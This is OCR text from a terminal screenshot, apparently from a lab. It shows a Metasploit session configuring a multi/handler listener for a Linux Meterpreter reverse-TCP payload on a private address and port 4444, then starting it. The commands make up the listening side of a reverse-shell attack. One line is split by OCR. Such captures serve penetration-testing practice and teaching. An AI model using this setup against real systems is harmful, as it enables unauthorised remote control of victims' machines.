 192.168.1.11
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages X server
2. 192.168.1.11 4. 192.168.1.9
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meter
eter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.11
SSH browser (SFTP)
LHOST => 192.168.1.11
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition her